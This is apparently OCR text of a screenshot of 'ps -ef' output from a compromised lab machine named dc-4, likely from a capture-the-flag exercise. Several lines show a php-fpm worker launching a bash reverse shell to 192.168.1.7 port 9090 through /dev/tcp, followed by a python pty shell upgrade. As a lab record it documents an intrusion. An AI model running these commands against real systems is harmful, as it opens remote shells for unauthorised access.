 root 173 1 0 07:07 ? 00:00:00 /lib/systemd/systemd-journald
root 182 2 0 07:07 ? 00:00:00 [kauditd]
root 205 1 0 07:07 ? 00:00:00 /lib/systemd/systemd-udevd
systemd+ 244 1 0 07:07 ? 00:00:00 /lib/systemd/systemd-timesyncd
root 308 1 0 07:07 ? 00:00:00 /usr/sbin/rsyslogd -n
root 311 1 0 07:07 ? 00:00:00 php-fpm: master process (/etc/php/7.0/fpm/php-fpm.conf)
root 313 1 0 07:07 ? 00:00:00 /usr/sbin/cron -f
message+ 315 1 0 07:07 ? 00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activa
tion
root 319 1 0 07:07 ? 00:00:00 /lib/systemd/systemd-logind
root 322 1 0 07:07 tty1 00:00:00 /sbin/agetty --noclear tty1 linux
root 333 1 0 07:07 ? 00:00:00 nginx: master process /usr/sbin/nginx -c /etc/nginx/nginx.conf
root 335 1 0 07:07 ? 00:00:00 /usr/sbin/sshd -D
nginx 337 333 0 07:07 ? 00:00:43 nginx: worker process
root 517 1 0 07:07 ? 00:00:00 /sbin/dhclient -4 -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases
-I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
Debian-+ 652 1 0 07:07 ? 00:00:00 /usr/sbin/exim4 -bd -q30m
root 1152 2 0 08:09 ? 00:00:00 [kworker/u2:1]
root 1185 2 0 08:14 ? 00:00:00 [kworker/0:2]
www-data 1215 311 0 08:18 ? 00:00:02 php-fpm: pool www
www-data 1216 311 0 08:19 ? 00:00:02 php-fpm: pool www
www-data 1217 311 0 08:19 ? 00:00:01 php-fpm: pool www
root 1222 2 0 08:19 ? 00:00:00 [kworker/0:1]
root 1269 2 0 08:24 ? 00:00:00 [kworker/0:0]
www-data 1278 1217 0 08:26 ? 00:00:00 sh -c bash -c 'bash -i >& /dev/tcp/192.168.1.7/9090 0>&1'
www-data 1279 1278 0 08:26 ? 00:00:00 bash -c bash -i >& /dev/tcp/192.168.1.7/9090 0>&1
www-data 1280 1279 0 08:26 ? 00:00:00 bash -i
www-data 1285 1280 0 08:26 ? 00:00:00 python -c import pty; pty.spawn("/bin/bash")
www-data 1286 1285 0 08:26 pts/0 00:00:00 /bin/bash
www-data 1311 1286 0 08:28 pts/0 00:00:00 ps -ef
www-data@dc-4:/usr/share/nginx/html$ _
OFFENSIVE®
security